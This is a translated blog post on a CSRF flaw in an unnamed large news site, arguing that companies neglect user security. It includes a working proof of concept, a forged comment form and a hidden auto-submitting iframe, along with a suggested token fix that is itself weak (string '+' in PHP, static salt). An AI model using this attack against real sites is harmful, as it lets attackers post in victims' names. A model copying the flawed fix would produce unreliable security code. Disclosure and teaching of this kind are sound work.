Do large companies have the right to disregard user security?
Lyrical digression
Imagine a situation ... You are a simple Internet user. You visit various websites every day, read news there, chat on social networks, look through your mail, etc. Everything is as usual. But one fine day they knock on the door of your apartment. To the question "who is there?" You answer: "Open, the police!". Take you under the white ruchenki and escorted to the nearest department. You wonder "for what?". In response, you hear: "Systematic publication on the Internet of messages calling for incitement of ethnic hatred." How? Why? Never wrote this kind of posts! In response to these claims, you are shown a number of messages on some well-known information resources that are really written from under your account and whose content is clearly contrary to the laws of the Russian Federation. What is most interesting is that even the IP address from which the messages were sent coincides with your home address. Perhaps this is a cat that lives with you, walking on the keyboard, accidentally typed these messages for you and sent it to different sites. Perhaps you even believe ... And a period of 2 years imprisonment implicitly loomed on the horizon.
So what happened? And the following happened ...
The so-called “well-known information resources” extremely irresponsibly approached the safety of their users. It is because of the leaky code written by programmers, without knowing it, you are the victim of intruders.
A bit of theory
Let's not beat around the bush for a long time, let's get down to business right away. There is a type of vulnerability such as CSRF. Many people know what it is, but for those who do not know, I’ll give you a clipping from Wikipedia:
CSRF (English ross Site Request Forgery - “Cross-site request forgery”, also known as XSRF) is a type of attack on web site visitors that uses the disadvantages of the HTTP protocol. If the victim enters the site created by the attacker, a request is secretly sent to another server (for example, to the payment system server), performing some kind of malicious operation (for example, transferring money to the attacker's account). To carry out this attack, the victim must be authorized on the server to which the request is sent, and this request must not require any confirmation from the user, which cannot be ignored or forged by the attacking script.
Just such a vulnerability was found on one “well-known information resource” (attendance exceeds 2,000,000 per day). I deliberately do not give here the name of this resource, because a week later (!) after the administration was notified of the “hole” found, this very “hole” is still not darned.
Bit of street magic
Our site has a section "News". They are updated quite often, and you can leave comments for almost every news item. On average, one news item is left on the order of several hundred comments. How can a found vulnerability be exploited?
Trying to add your comment. Before us there is a form that you need to fill out to send a message.

Open the source code of the page. We are looking for the code responsible for the formation of the form for sending a message.
<form onsubmit="return checkNCForm(this);" method="post" name="comment" action="/politics/7082376/comments/#add_begin"> <input type="hidden" value="1" name="save"> <input type="hidden" value="1" name="begin_reply"> <div class="description"> , / .<br><br> :<br> - ;<br> - , , ;<br> - ;<br> - ;<br> - ;<br> - ;<br> - . </div> <input type="hidden" value="1" name="doauth"> <div class="form"> <table> <tbody><tr> <th> :</th> <td><input type="text" class="readonly" readonly="readonly" value=" "></td> </tr> <tr> <th>:</th> <td><input type="text" value="" maxlength="60" name="title"></td> </tr> <tr> <th>:</th> <td><textarea rows="5" cols="30" name="text"></textarea></td> </tr> <tr> <th></th> <td class="submit"> <input type="submit" value=""> <a href="/politics/7082376/comments/?" onclick="return closeNCForm();"></a> </td> </tr> </tbody></table> </div></form> From the content we see that the authenticity of the sender is not verified anywhere. This is usually a hash of various parameters. Remove all unnecessary from the original form and fill in the fields with the desired text.
<form method="post" name="comment" action="http://news.example.ru/politics/7082376/comments/#add_begin" > <input type="hidden" value="1" name="save"> <input type="hidden" value="1" name="begin_reply"> <input type="hidden" value="1" name="doauth"> <input type="text" class="readonly" readonly="readonly" value=" "> <input type="text" value="" maxlength="60" name="title"> <textarea rows="5" cols="30" name="text"> :)</textarea> <input type = "hidden" value=""> <input type = "submit"> </form> The form is ready, the fields are filled. Now the attacker needs to ensure that when the user visits his site, a message formed by the attacker is sent from the user’s account without his knowledge to the specified news. To do this, the attacker places the newly formed form in the iframe, which makes it invisible to the user. Submit the form using javascript. The code of the attacking page will be something like this:
<script> function submit_form(){ window.evilframe.document.forms[0].submit(); } </script> <iframe name='evilframe' src='form.html' style='display:none' onLoad=submit_form();></iframe> evil page in action... Where form.html is a fake form.
After a user visits an attacking site, on our "information resource", in the comments to the news, a certain attacker could see his comment:

But most likely, he won't even know that he left a comment somewhere.
I tested this vulnerability on myself, and also asked one of my friends to take part in this in advance warning about the experiment. After visiting a certain link, the result was expected:

How is this "treated"?
You can fix this vulnerability by adding one hidden field to the form, in which a certain set of characters is generated using a specific algorithm. In order for an attacker to succeed in a CSRF attack, he first needs to choose the right set of characters.
I will give a simple example. In this case, hash md5 will act as a specific set of characters. We will take it from the expression: [IP address of the user] + [static set of random characters].
$hash = md5($_SERVER['REMOTE_ADDR']+'46d6dfvlw8e9hb'); echo '<input name="hash" type="hidden" value="'.$hash.'">'; On the server after submitting the form, we check our hash.
$hash = md5($_SERVER['REMOTE_ADDR']+'46d6dfvlw8e9hb'); if (isset($_POST["otvet"]) && ($hash == $_POST["hash"])) { - } else {, }; Briefly about the main thing
This year has become a landmark in the field of information security issues. Many sites of large companies have been hacked. In most cases, these hacks were carried out due to the fact that company management did not pay enough attention to information security issues. As a rule, simple users of these resources suffered first of all: credentials, mailboxes, credit card data, etc. were taken away.
In this regard, I would like to return to the question in the title of this topic. Do large companies have the right to neglect the safety of their users? Is it possible to save on specialists in the field of information security to the detriment of the security of clients / users? Should negligence be punishable when, for weeks or even months, after finding critical vulnerabilities, they remain in their places? Maybe you need some kind of standardization that large companies should adhere to in their services? Let's argue on this topic, and maybe we will take some action to shake the existing structure ...
')
Upd: I slightly changed the name of the topic. And then somehow it turned out to be rude and not entirely correct :(
Source: https://habr.com/ru/post/131028/
All Articles